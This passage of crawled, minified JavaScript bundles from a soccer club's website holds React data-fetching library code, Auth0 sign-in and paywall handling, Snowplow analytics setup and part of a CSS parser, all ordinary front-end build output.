a=!1;return{clearReset:function(){a=!1},reset:function(){a=!0},isReset:function(){return a}}}var w=y.createContext(K()),re=function(){return y.useContext(w)},fe=function(i){var r=i.children,s=React.useMemo(function(){return K()},[]);return React.createElement(w.Provider,{value:s},typeof r=="function"?r(s):r)};function W(a,i){var r=y.useRef(!1),s=y.useState(0),t=s[1],e=B(),u=re(),n=e.defaultQueryObserverOptions(a);n.optimisticResults=!0,n.onError&&(n.onError=f.V.batchCalls(n.onError)),n.onSuccess&&(n.onSuccess=f.V.batchCalls(n.onSuccess)),n.onSettled&&(n.onSettled=f.V.batchCalls(n.onSettled)),n.suspense&&typeof n.staleTime!="number"&&(n.staleTime=1e3),(n.suspense||n.useErrorBoundary)&&(u.isReset()||(n.retryOnMount=!1));var o=y.useRef();o.current||(o.current=new i(e,n));var l=o.current.getOptimisticResult(n);if(y.useEffect(function(){r.current=!0,u.clearReset();var h=o.current.subscribe(f.V.batchCalls(function(){r.current&&t(function(p){return p+1})}));return o.current.updateResult(),function(){r.current=!1,h()}},[u]),y.useEffect(function(){o.current.setOptions(n,{listeners:!1})},[n]),n.suspense&&l.isLoading)throw o.current.fetchOptimistic(n).then(function(h){var p=h.data;n.onSuccess==null||n.onSuccess(p),n.onSettled==null||n.onSettled(p,null)}).catch(function(h){u.clearReset(),n.onError==null||n.onError(h),n.onSettled==null||n.onSettled(void 0,h)});if((n.suspense||n.useErrorBoundary)&&l.isError)throw l.error;return n.notifyOnChangeProps==="tracked"&&(l=o.current.trackResult(l)),l}function ne(a,i,r){var s=(0,R._v)(a,i,r);return W(s,U)}var se=function(a){(0,M.Z)(i,a);function i(s,t){var e;return e=a.call(this)||this,e.client=s,e.queries=[],e.result=[],e.observers=[],e.observersMap={},t&&e.setQueries(t),e}var r=i.prototype;return r.onSubscribe=function(){var t=this;this.listeners.length===1&&this.observers.forEach(function(e){e.subscribe(function(u){t.onUpdate(e,u)})})},r.onUnsubscribe=function(){this.listeners.length||this.destroy()},r.destroy=function(){this.listeners=[],this.observers.forEach(function(t){t.destroy()})},r.setQueries=function(t,e){this.queries=t,this.updateObservers(e)},r.getCurrentResult=function(){return this.result},r.getOptimisticResult=function(t){var e=this;return t.map(function(u){var n=e.client.defaultQueryObserverOptions(u);return e.getObserver(n).getOptimisticResult(n)})},r.getObserver=function(t){var e=this.client.defaultQueryObserverOptions(t);return this.observersMap[e.queryHash]||new U(this.client,e)},r.updateObservers=function(t){var e=this;f.V.batch(function(){var u=!1,n=e.observers,o=e.observersMap,l=[],h=[],p={};e.queries.forEach(function(v,Q){var d=e.client.defaultQueryObserverOptions(v),b=d.queryHash,C=e.getObserver(d);o[b]&&C.setOptions(d,t),C!==n[Q]&&(u=!0),h.push(C),l.push(C.getCurrentResult()),p[b]=C}),!(n.length===h.length&&!u)&&(e.observers=h,e.observersMap=p,e.result=l,e.hasListeners()&&((0,R.e5)(n,h).forEach(function(v){v.destroy()}),(0,R.e5)(h,n).forEach(function(v){v.subscribe(function(Q){e.onUpdate(v,Q)})}),e.notify()))})},r.onUpdate=function(t,e){var u=this.observers.indexOf(t);u!==-1&&(this.result=(0,R.Rc)(this.result,u,e),this.notify())},r.notify=function(){var t=this;f.V.batch(function(){t.listeners.forEach(function(e){e(t.result)})})},i}(L.l);function ie(a){var i=y.useRef(!1),r=y.useState(0),s=r[1],t=B(),e=a.map(function(o){var l=t.defaultQueryObserverOptions(o);return l.optimisticResults=!0,l}),u=y.useRef();u.current||(u.current=new se(t,e));var n=u.current.getOptimisticResult(e);return y.useEffect(function(){i.current=!0;var o=u.current.subscribe(f.V.batchCalls(function(){i.current&&s(function(l){return l+1})}));return function(){i.current=!1,o()}},[]),y.useEffect(function(){u.current.setQueries(e,{listeners:!1})},[e]),n}var F=c(11501),ue=function(a){(0,M.Z)(i,a);function i(s,t){return a.call(this,s,t)||this}var r=i.prototype;return r.bindMethods=function(){a.prototype.bindMethods.call(this),this.fetchNextPage=this.fetchNextPage.bind(this),this.fetchPreviousPage=this.fetchPreviousPage.bind(this)},r.setOptions=function(t){a.prototype.setOptions.call(this,(0,I.Z)({},t,{behavior:(0,F.Gm)()}))},r.fetchNextPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"forward",pageParam:t?.pageParam}}})},r.fetchPreviousPage=function(t){return this.fetch({cancelRefetch:!0,throwOnError:t?.throwOnError,meta:{fetchMore:{direction:"backward",pageParam:t?.pageParam}}})},r.createResult=function(t,e){var u,n,o,l,h,p,v=t.state,Q=a.prototype.createResult.call(this,t,e);return(0,I.Z)({},Q,{fetchNextPage:this.fetchNextPage,fetchPreviousPage:this.fetchPreviousPage,hasNextPage:(0,F.Qy)(e,(u=v.data)==null?void 0:u.pages),hasPreviousPage:(0,F.ZF)(e,(n=v.data)==null?void 0:n.pages),isFetchingNextPage:v.isFetching&&((o=v.fetchMeta)==null||(l=o.fetchMore)==null?void 0:l.direction)==="forward",isFetchingPreviousPage:v.isFetching&&((h=v.fetchMeta)==null||(p=h.fetchMore)==null?void 0:p.direction)==="backward"})},i}(U);function ae(a,i,r){var s=(0,R._v)(a,i,r);return W(s,ue)}}}]);

//# sourceMappingURL=5351.js.map?_t=84fad8346d9dadfda147

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/2789.js?_t=f0c781069f9b7519f115
body_size: 4026
content:
"use strict";(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[2789,5115],{16321:function($,g,o){o.d(g,{Z:function(){return r}});var n=o(25365),v=o(56113),p=o(17482),h=o(67065),m=o(86820),r=({visible:C=!0,onGoBackClick:U=()=>null,accountWall:T=null})=>{const{t:b,freemiumPopupImageUrl:E}=(0,h.E)(),[A,k]=(0,n.useState)(null),L=T?T.toLowerCase().split(" ").join("_"):null,w=L?"aw_"+L:"aw";return(0,n.useEffect)(()=>{const V=document.getElementById("react-root");k(V)},[]),(0,n.useEffect)(()=>{C&&(0,m.N7)({freemiumType:"video"})},[C]),A&&C?v.createPortal(n.createElement("div",{className:"mls-c-video-wall"},n.createElement("div",{className:"mls-c-video-wall-modal"},E?n.createElement("img",{src:E,alt:"freemium popup image"}):null,n.createElement("div",{className:"mls-c-video-wall-modal__container"},n.createElement("h2",{className:"mls-c-video-wall-modal__title"},b(`${w}_hed_video`)),n.createElement("button",{className:"mls-c-video-wall-modal__button",onClick:p.BQ},b(`${w}_cta_1`)),n.createElement("div",{className:"mls-c-video-wall-modal__account"},n.createElement("span",null,b(`${w}_dek_copy`)," "),n.createElement("a",{className:"mls-c-video-wall-modal__account--sign-in",href:"#",onClick:p.yj},b(`${w}_cta_2`))),n.createElement("div",{className:"mls-c-video-wall-modal__go-back",onClick:U},n.createElement("span",null,b(`${w}_cta_3`)))))),A):null}},117:function($,g,o){var n=o(25365);function v(){const[p,h]=(0,n.useState)(void 0);return(0,n.useEffect)(()=>{let m;const S=async()=>{if(window.auth0Client){const r=await window.auth0Client.isAuthenticated();console.log("IS AUTH",r),typeof r=="boolean"&&h(r),clearInterval(m)}};return S(),m=setInterval(()=>{S()},1e3),()=>clearInterval(m)},[]),p}g.Z=v},17482:function($,g,o){o.d(g,{rV:function(){return ae},s6:function(){return ce},$c:function(){return ne},X_:function(){return G},K1:function(){return te},yj:function(){return J},BQ:function(){return ee}});var n=o(85048);function v(){p(),h(),m()}function p(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-button-click-tracking@latest/dist/index.umd.min.js",["snowplowButtonClickTracking","ButtonClickTrackingPlugin"]),window?.snowplow?.("enableButtonClickTracking")}function h(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-link-click-tracking@latest/dist/index.umd.min.js",["snowplowLinkClickTracking","LinkClickTrackingPlugin"]),window?.snowplow?.("enableLinkClickTracking",{pseudoClicks:!0})}function m(){window?.snowplow?.("addPlugin","https://cdn.jsdelivr.net/npm/@snowplow/browser-plugin-media@latest/dist/index.umd.min.js",["snowplowMedia","SnowplowMediaPlugin"])}var S=o(23687),r=o(69964);async function C(){if(typeof jest<"u"||!window?.snowplow)return;const{appId:t,collectorUrl:i,nameSpace:a}=(0,r.sm)(),c=(0,r.Yw)(),s={appId:t,cookieSameSite:"Lax",cookieName:"mls_sp",anonymousTracking:!c,stateStorageStrategy:c?"cookieAndLocalStorage":"none",contexts:{webPage:!0,session:c,performanceNavigationTiming:!0,performanceTiming:!0}};window.snowplow("newTracker",a,i,s),v(),await T(),U()}function U(){const{entityContexts:e,pageType:t}=(0,r.sm)();if(!e?.length){if(t==="video"){const s=window.location.hash.substring(1)??"",y=s.length>0&&window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug)?window.forgeVariables.tracking.videoPlaylist.find(u=>s===u.slug):window.forgeVariables.tracking.videoPlaylist[0];window.forgeVariables.tracking.videoPlaylist={...y,topics:y.tags}}const i=[(0,S.i3)()],a=(0,r.uc)(),c=(0,r._l)(a);if(t==="news"||t==="video"){const s=(0,r.kS)(a);s?.length&&i.push(...s)}c&&i.push(c),(0,n.Z)({contexts:i})}}async function T(){(0,r.Yw)()?window?.auth0Client&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),await b()):(E(),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}async function b(){if(window?.auth0Client){const e=await window?.auth0Client?.getUser();e?.sub&&(window.snowplow("disableAnonymousTracking",{stateStorageStrategy:"cookieAndLocalStorage"}),window?.snowplow?.("setUserId",e?.sub))}}async function E(){typeof jest<"u"||(window.snowplow("clearUserData",{preserveSession:!1,preserveUser:!1}),window.snowplow("enableAnonymousTracking",{stateStorageStrategy:"none"}))}typeof window<"u"&&(window.snowplowInit=C,window.onConsentChanged=T);const A=async()=>{window.auth0Client=await auth0.createAuth0Client({domain:window.forgeVariables.auth0.domain,clientId:window.forgeVariables.auth0.clientId,useRefreshTokens:!0,cacheLocation:"localstorage"})},k=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signin",prompt:"login"}})},L=async()=>{window.auth0Client&&(clearUserTracking(),await window.auth0Client.logout({clientId:window.forgeVariables.auth0.clientId,logoutParams:{returnTo:window.location.origin}}))},w=async(e=null)=>{window.auth0Client&&await window.auth0Client.loginWithRedirect({authorizationParams:{redirect_uri:e||`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}`,connection:"fan-id",display:"signup",prompt:"login"}})},V=e=>{e?updateWalledElements(!0):updateWalledElements(!1)},N=async()=>{if(window.auth0Client){const e=await window.auth0Client.isAuthenticated(),t=window.location.search,i=new URLSearchParams(t),a=i.get("freemiumType"),c=i.get("event"),s=i.get("signupType"),y=i.get("method")||"";if(window.dataLayerInitialized&&e){const u=await window.auth0Client.getUser();u?.sub&&window.dataLayer.push({...window.dataLayerInitialized,userId:u?.sub})}if(V(e),e){c==="successful-signup"&&c&&s&&trackUserFreemiumSuccessfulSignup({freemiumType:a,event:c,signupType:s,method:y}),c==="successful-login-freemium"&&a&&trackUserFreemiumSuccessfulLogin({freemiumType:a,event:c,method:y});const u=document.querySelectorAll(".mls-o-navigation__item-link--account");u?.length&&u.forEach(_=>_.setAttribute("href","/mlsid/profile"));const f=document.querySelectorAll(".mls-o-navigation__item-link--account .oc-o-icon--mls-profile");f?.length&&f.forEach(_=>_.classList.remove("d-none"));const d=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text");d?.length&&d.forEach(_=>_.classList.add("d-none"));const l=await window.auth0Client.getUser(),le=document.querySelector(".mls-c-auth0-profile");if(l&&le){const _=document.querySelector(".mls-c-account_info"),W=document.querySelector(".mls-c-account__divider"),H=document.querySelector(".mls-c-account__logout-button"),I=document.querySelector(".mls-c-account__connected_accounts--title"),z=document.querySelector(".mls-c-account__connected_accounts--apple"),O=document.querySelector(".mls-c-account__connected_accounts--facebook");_&&(_.style.display="grid"),W&&(W.style.display="block"),H&&(H.style.display="block");const K=document.querySelector(".mls-c-account__name"),R=document.querySelector(".mls-c-account__email"),Y=document.querySelector(".mls-c-account__favorite-club-wrapper"),Z=document.querySelector(".mls-c-account__favorite-club");if(K&&(K.innerHTML=l?.given_name&&l?.family_name?l?.given_name+" "+l?.family_name:l?.nickname),R&&(R.innerHTML=l?.email),l?.user_metadata?.favorite_club_opta_id){const M=`${window.forgeVariables.apiList.forgeDAPI}/content/${window.forgeVariables.currentSite.culture}/clubs?fields.inMLSCompetition=true&$skip=0&$limit=99`,Q=await fetch(M).then(P=>P.json()).catch(P=>[]);if(Q?.items?.length){const P=l.user_metadata.favorite_club_opta_id,X=Q?.items.find(se=>se.fields.optaId==P);X&&Y&&Z&&(Y.style.display="block",Z.innerHTML=X.title)}}if(I&&z&&l?.sub?.includes("apple")&&(z.style.display="block",I.style.display="flex"),I&&O&&l?.sub?.includes("facebook")&&(O.style.display="block",I.style.display="flex"),!l?.sub?.includes("facebook")&&!l?.sub?.includes("apple")){const M=document.querySelector(".mls-c-account__connected_accounts--title");M&&(M.style.display="none")}}return}else{document.querySelector(".mls-account-wall")&&trackUserFreemiumLoginWallViewed({freemiumType:"article"});const f=document.querySelectorAll(".mls-o-navigation__item-link--account .mls-o-navigation__item-text"),d=document.querySelector(".mls-c-account__signin-button");d&&(d.style.display="block"),f?.length&&f.forEach(l=>l.classList.remove("d-none"))}t.includes("code=")&&t.includes("state=")&&(await window.auth0Client.handleRedirectCallback(),N())}},re=async()=>{const e=new Event("callback_check");await A(),await N(),document.dispatchEvent(e);const t=document.querySelector(".mls-c-account__sign-up--button"),i=document.querySelector(".mls-o-navigation__item-link--login .mls-o-navigation__item-text"),a=document.querySelectorAll(".mls-o-navigation__item-link--login-mobile .mls-o-navigation__item-text"),c=document.querySelector(".mls-c-account__signin-button"),s=document.querySelector(".mls-c-account__sign-in--button"),y=document.querySelector(".mls-account-wall__btn"),u=document.querySelector(".mls-account-wall__use-profile"),f=document.querySelector(".mls-c-account__logout-button");t&&(t.onclick=()=>w()),f&&(f.onclick=()=>L()),s&&(s.onclick=()=>k()),u&&(u.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signin"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-login-freemium`;k(d)}),y&&(y.onclick=()=>{trackUserFreemiumLoginWallCtaClicked({freemiumType:"article",ctaAction:"signup"});const d=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=article&event=successful-signup&signupType=freemium`;w(d)}),i&&(i.onclick=()=>k()),c&&(c.onclick=()=>k()),a?.length&&a.forEach(d=>d.onclick=()=>k())};var j=o(86820);const D={free:"Free",freemium:"Freemium",premium:"Premium"};function G({accountWall:e=null,isUserLogged:t=!1}){if(!e)return!0;const i=e===D.freemium;return!!(e===D.free||i&&t)}function J(){(0,j.Eh)({freemiumType:"video",ctaAction:"signin"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-login-freemium`;k(e)}function ee(){(0,j.Eh)({freemiumType:"video",ctaAction:"signup"});const e=`${window.location.origin}/mlsid/callback?return_uri=${window.location.pathname}&freemiumType=video&event=successful-signup&signupType=freemium`;w(e)}function ne(e){const t=Math.floor(e/1e3),i=Math.floor(t/60),a=t%60,c=a<10?`0${a}`:a;return`${i}:${c}`}function te(){return/iPhone|iPad|iPod|Android/i.test(navigator.userAgent)}function oe(e=0){return(Number(e)||0)/1e3}function q(e){return e&&Math.round(e.current?.volume()*100)||0}function B(e){return e&&e.current?.muted()||!0}function x(e){return e&&e.current?.playbackRate()||1}function F(e){return e&&e.current?.currentTime()||0}function ie(e){return e&&e.current?.paused()||!0}function ce({videoPlayerRef:e,currentVideo:t}){return{ended:!1,livestream:!1,label:t?.title,loop:!1,mediaType:"video",currentTime:F(e),duration:oe(t?.fields?.duration),paused:ie(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ae({videoPlayerRef:e}){return{currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}function ue({videoPlayerRef:e}){return{ended:!0,currentTime:F(e),volume:q(e),muted:B(e),playbackRate:x(e)}}},75115:function($,g,o){o.r(g);var n=o(25365);const v=({handleClick:p,extraClasses:h,size:m="small"})=>n.createElement("button",{role:"img",onClick:p,className:`mls-o-svg transform ${h||""}`},n.createElement("span",{className:`oc-o-icon-next-video icon-svg fa-icon-svg--${m}`},n.createElement("svg",{xmlns:"http://www.w3.org/2000/svg",viewBox:"0 0 40 40"},n.createElement("defs",null,n.createElement("path",{id:"a",d:"M0 0h23.62v22.4H0z"}),n.createElement("path",{id:"c",d:"M0 0h23.62v22.4H0z"})),n.createElement("g",{fill:"none",fillRule:"evenodd"},n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"b",fill:"#fff"},n.createElement("use",{xlinkHref:"#a"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#b)"})),n.createElement("g",{transform:"translate(8 9.33)"},n.createElement("mask",{id:"d",fill:"#fff"},n.createElement("use",{xlinkHref:"#c"})),n.createElement("path",{fill:"#FFF",d:"M12.41 0C8.12 0 4.25 2.48 2.38 6.27L1.23 1.69 0 2l1.7 6.72 6.72-1.7-.31-1.22-4.67 1.18a9.95 9.95 0 018.97-5.72 9.95 9.95 0 010 19.89c-3.65 0-7-2-8.74-5.2l-1.1.6A11.2 11.2 0 1012.4 0",mask:"url(#d)"}))))));g.default=v}}]);

//# sourceMappingURL=2789.js.map?_t=f0c781069f9b7519f115

--- FILE ---
content_type: text/javascript
request_url: https://www.stlcitysc.com/assets/js/307.js?_t=6e30106ed1817dc0b63d
body_size: 15943
content:
(self.webpackChunk_mlssoccer_netcore=self.webpackChunk_mlssoccer_netcore||[]).push([[307],{85763:function(ke,x,p){"use strict";var W=p(36838),I={childContextTypes:!0,contextType:!0,contextTypes:!0,defaultProps:!0,displayName:!0,getDefaultProps:!0,getDerivedStateFromError:!0,getDerivedStateFromProps:!0,mixins:!0,propTypes:!0,type:!0},ae={name:!0,length:!0,prototype:!0,caller:!0,callee:!0,arguments:!0,arity:!0},Z={$$typeof:!0,render:!0,defaultProps:!0,displayName:!0,propTypes:!0},Q={$$typeof:!0,compare:!0,defaultProps:!0,displayName:!0,propTypes:!0,type:!0},q={};q[W.ForwardRef]=Z,q[W.Memo]=Q;function ie(ue){return W.isMemo(ue)?Q:q[ue.$$typeof]||I}var he=Object.defineProperty,J=Object.getOwnPropertyNames,ee=Object.getOwnPropertySymbols,oe=Object.getOwnPropertyDescriptor,Pe=Object.getPrototypeOf,ce=Object.prototype;function ve(ue,_,m){if(typeof _!="string"){if(ce){var pe=Pe(_);pe&&pe!==ce&&ve(ue,pe,m)}var H=J(_);ee&&(H=H.concat(ee(_)));for(var le=ie(ue),h=ie(_),Se=0;Se<H.length;++Se){var xe=H[Se];if(!ae[xe]&&!(m&&m[xe])&&!(h&&h[xe])&&!(le&&le[xe])){var Oe=oe(_,xe);try{he(ue,xe,Oe)}catch{}}}}return ue}ke.exports=ve},60672:function(ke,x){"use strict";/** @license React v16.13.1
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var p=typeof Symbol=="function"&&Symbol.for,W=p?Symbol.for("react.element"):60103,I=p?Symbol.for("react.portal"):60106,ae=p?Symbol.for("react.fragment"):60107,Z=p?Symbol.for("react.strict_mode"):60108,Q=p?Symbol.for("react.profiler"):60114,q=p?Symbol.for("react.provider"):60109,ie=p?Symbol.for("react.context"):60110,he=p?Symbol.for("react.async_mode"):60111,J=p?Symbol.for("react.concurrent_mode"):60111,ee=p?Symbol.for("react.forward_ref"):60112,oe=p?Symbol.for("react.suspense"):60113,Pe=p?Symbol.for("react.suspense_list"):60120,ce=p?Symbol.for("react.memo"):60115,ve=p?Symbol.for("react.lazy"):60116,ue=p?Symbol.for("react.block"):60121,_=p?Symbol.for("react.fundamental"):60117,m=p?Symbol.for("react.responder"):60118,pe=p?Symbol.for("react.scope"):60119;function H(h){if(typeof h=="object"&&h!==null){var Se=h.$$typeof;switch(Se){case W:switch(h=h.type,h){case he:case J:case ae:case Q:case Z:case oe:return h;default:switch(h=h&&h.$$typeof,h){case ie:case ee:case ve:case ce:case q:return h;default:return Se}}case I:return Se}}}function le(h){return H(h)===J}x.AsyncMode=he,x.ConcurrentMode=J,x.ContextConsumer=ie,x.ContextProvider=q,x.Element=W,x.ForwardRef=ee,x.Fragment=ae,x.Lazy=ve,x.Memo=ce,x.Portal=I,x.Profiler=Q,x.StrictMode=Z,x.Suspense=oe,x.isAsyncMode=function(h){return le(h)||H(h)===he},x.isConcurrentMode=le,x.isContextConsumer=function(h){return H(h)===ie},x.isContextProvider=function(h){return H(h)===q},x.isElement=function(h){return typeof h=="object"&&h!==null&&h.$$typeof===W},x.isForwardRef=function(h){return H(h)===ee},x.isFragment=function(h){return H(h)===ae},x.isLazy=function(h){return H(h)===ve},x.isMemo=function(h){return H(h)===ce},x.isPortal=function(h){return H(h)===I},x.isProfiler=function(h){return H(h)===Q},x.isStrictMode=function(h){return H(h)===Z},x.isSuspense=function(h){return H(h)===oe},x.isValidElementType=function(h){return typeof h=="string"||typeof h=="function"||h===ae||h===J||h===Q||h===Z||h===oe||h===Pe||typeof h=="object"&&h!==null&&(h.$$typeof===ve||h.$$typeof===ce||h.$$typeof===q||h.$$typeof===ie||h.$$typeof===ee||h.$$typeof===_||h.$$typeof===m||h.$$typeof===pe||h.$$typeof===ue)},x.typeOf=H},36838:function(ke,x,p){"use strict";ke.exports=p(60672)},75048:function(ke,x){"use strict";var p;/**
 * @license React
 * react-is.production.min.js
 *
 * Copyright (c) Facebook, Inc. and its affiliates.
 *
 * This source code is licensed under the MIT license found in the
 * LICENSE file in the root directory of this source tree.
 */var W=Symbol.for("react.element"),I=Symbol.for("react.portal"),ae=Symbol.for("react.fragment"),Z=Symbol.for("react.strict_mode"),Q=Symbol.for("react.profiler"),q=Symbol.for("react.provider"),ie=Symbol.for("react.context"),he=Symbol.for("react.server_context"),J=Symbol.for("react.forward_ref"),ee=Symbol.for("react.suspense"),oe=Symbol.for("react.suspense_list"),Pe=Symbol.for("react.memo"),ce=Symbol.for("react.lazy"),ve=Symbol.for("react.offscreen"),ue;ue=Symbol.for("react.module.reference");function _(m){if(typeof m=="object"&&m!==null){var pe=m.$$typeof;switch(pe){case W:switch(m=m.type,m){case ae:case Q:case Z:case ee:case oe:return m;default:switch(m=m&&m.$$typeof,m){case he:case ie:case J:case ce:case Pe:case q:return m;default:return pe}}case I:return pe}}}p=ie,p=q,p=W,p=J,p=ae,p=ce,p=Pe,p=I,p=Q,p=Z,p=ee,p=oe,p=function(){return!1},p=function(){return!1},p=function(m){return _(m)===ie},p=function(m){return _(m)===q},p=function(m){return typeof m=="object"&&m!==null&&m.$$typeof===W},p=function(m){return _(m)===J},p=function(m){return _(m)===ae},p=function(m){return _(m)===ce},p=function(m){return _(m)===Pe},p=function(m){return _(m)===I},p=function(m){return _(m)===Q},p=function(m){return _(m)===Z},p=function(m){return _(m)===ee},p=function(m){return _(m)===oe},x.isValidElementType=function(m){return typeof m=="string"||typeof m=="function"||m===ae||m===Q||m===Z||m===ee||m===oe||m===ve||typeof m=="object"&&m!==null&&(m.$$typeof===ce||m.$$typeof===Pe||m.$$typeof===q||m.$$typeof===ie||m.$$typeof===J||m.$$typeof===ue||m.getModuleId!==void 0)},x.typeOf=_},47132:function(ke,x,p){"use strict";ke.exports=p(75048)},29362:function(ke){ke.exports=function(p,W,I,ae){var Z=I?I.call(ae,p,W):void 0;if(Z!==void 0)return!!Z;if(p===W)return!0;if(typeof p!="object"||!p||typeof W!="object"||!W)return!1;var Q=Object.keys(p),q=Object.keys(W);if(Q.length!==q.length)return!1;for(var ie=Object.prototype.hasOwnProperty.bind(W),he=0;he<Q.length;he++){var J=Q[he];if(!ie(J))return!1;var ee=p[J],oe=W[J];if(Z=I?I.call(ae,ee,oe,J):void 0,Z===!1||Z===void 0&&ee!==oe)return!1}return!0}},40307:function(ke,x,p){"use strict";p.d(x,{f6:function(){return tr},iv:function(){return Ze},ZP:function(){return ar},F4:function(){return nr}});var W=p(47132),I=p(25365),ae=p(29362),Z=p.n(ae);function Q(e){function a(b,g,S,C,i){for(var z=0,f=0,U=0,M=0,F,k,te=0,de=0,j,se=j=F=0,D=0,re=0,Be=0,ne=0,Qe=S.length,We=Qe-1,Ce,A="",X="",ft="",dt="",$e;D<Qe;){if(k=S.charCodeAt(D),D===We&&f+M+U+z!==0&&(f!==0&&(k=f===47?10:47),M=U=z=0,Qe++,We++),f+M+U+z===0){if(D===We&&(0<re&&(A=A.replace(L,"")),0<A.trim().length)){switch(k){case 32:case 9:case 59:case 13:case 10:break;default:A+=S.charAt(D)}k=59}switch(k){case 123:for(A=A.trim(),F=A.charCodeAt(0),j=1,ne=++D;D<Qe;){switch(k=S.charCodeAt(D)){case 123:j++;break;case 125:j--;break;case 47:switch(k=S.charCodeAt(D+1)){case 42:case 47:e:{for(se=D+1;se<We;++se)switch(S.charCodeAt(se)){case 47:if(k===42&&S.charCodeAt(se-1)===42&&D+2!==se){D=se+1;break e}break;case 10:if(k===47){D=se+1;break e}}D=se}}break;case 91:k++;case 40:k++;case 34:case 39:for(;D++<We&&S.charCodeAt(D)!==k;);}if(j===0)break;D++}switch(j=S.substring(ne,D),F===0&&(F=(A=A.replace(R,"").trim()).charCodeAt(0)),F){case 64:switch(0<re&&(A=A.replace(L,"")),k=A.charCodeAt(1),k){case 100:case 109:case 115:case 45:re=g;break;default:re=Ge}if(j=a(g,re,j,k,i+1),ne=j.length,0<ye&&(re=t(Ge,A,Be),$e=v(3,j,re,g,we,me,ne,k,i,C),A=re.join(""),$e!==void 0&&(ne=(j=$e.trim()).length)===0&&(k=0,j="")),0<ne)switch(k){case 115:A=A.replace(Ie,l);case 100:case 109:case 45:j=A+"{"+j+"}";break;case 107:A=A.replace(T,"$1 $2"),j=A+"{"+j+"}",j=fe===1||fe===2&&u("@"+j,3)?"@-webkit-"+j+"@"+j:"@"+j;break;default:j=A+j,C===112&&(j=(X+=j,""))}else j="";break;default:j=a(g,t(g,A,Be),j,C,i+1)}ft+=j,j=Be=re=se=F=0,A="",k=S.charCodeAt(++D);break;case 125:case 59:if(A=(0<re?A.replace(L,""):A).trim(),1<(ne=A.length))switch(se===0&&(F=A.charCodeAt(0),F===45||96<F&&123>F)&&(ne=(A=A.replace(" ",":")).length),0<ye&&($e=v(1,A,g,b,we,me,X.length,C,i,C))!==void 0&&(ne=(A=$e.trim()).length)===0&&(A="\0\0"),F=A.charCodeAt(0),k=A.charCodeAt(1),F){case 0:break;case 64:if(k===105||k===99){dt+=A+S.charAt(D);break}default:A.charCodeAt(ne-1)!==58&&(X+=o(A,F,k,A.charCodeAt(2)))}Be=re=se=F=0,A="",k=S.charCodeAt(++D)}}switch(k){case 13:case 10:f===47?f=0:1+F===0&&C!==107&&0<A.length&&(re=1,A+="\0"),0<ye*Fe&&v(0,A,g,b,we,me,X.length,C,i,C),me=1,we++;break;case 59:case 125:if(f+M+U+z===0){me++;break}default:switch(me++,Ce=S.charAt(D),k){case 9:case 32:if(M+z+f===0)switch(te){case 44:case 58:case 9:case 32:Ce="";break;default:k!==32&&(Ce=" ")}break;case 0:Ce="\\0";break;case 12:Ce="\\f";break;case 11:Ce="\\v";break;case 38:M+f+z===0&&(re=Be=1,Ce="\f"+Ce);break;case 108:if(M+f+z+Ee===0&&0<se)switch(D-se){case 2:te===112&&S.charCodeAt(D-3)===58&&(Ee=te);case 8:de===111&&(Ee=de)}break;case 58:M+f+z===0&&(se=D);break;case 44:f+U+M+z===0&&(re=1,Ce+="\r");break;case 34:case 39:f===0&&(M=M===k?0:M===0?k:M);break;case 91:M+f+U===0&&z++;break;case 93:M+f+U===0&&z--;break;case 41:M+f+z===0&&U--;break;case 40:if(M+f+z===0){if(F===0)switch(2*te+3*de){case 533:break;default:F=1}U++}break;case 64:f+U+M+z+se+j===0&&(j=1);break;case 42:case 47:if(!(0<M+z+U))switch(f){case 0:switch(2*k+3*S.charCodeAt(D+1)){case 235:f=47;break;case 220:ne=D,f=42}break;case 42:k===47&&te===42&&ne+2!==D&&(S.charCodeAt(ne+2)===33&&(X+=S.substring(ne,D+1)),Ce="",f=0)}}f===0&&(A+=Ce)}de=te,te=k,D++}if(ne=X.length,0<ne){if(re=g,0<ye&&($e=v(2,X,re,b,we,me,ne,C,i,C),$e!==void 0&&(X=$e).length===0))return dt+X+ft;if(X=re.join(",")+"{"+X+"}",fe*Ee!==0){switch(fe!==2||u(X,2)||(Ee=0),Ee){case 111:X=X.replace(B,":-moz-$1")+X;break;case 112:X=X.replace(K,"::-webkit-input-$1")+X.replace(K,"::-moz-$1")+X.replace(K,":-ms-input-$1")+X}Ee=0}}return dt+X+ft}function t(b,g,S){var C=g.trim().split(P);g=C;var i=C.length,z=b.length;switch(z){case 0:case 1:var f=0;for(b=z===0?"":b[0]+" ";f<i;++f)g[f]=n(b,g[f],S).trim();break;default:var U=f=0;for(g=[];f<i;++f)for(var M=0;M<z;++M)g[U++]=n(b[M]+" 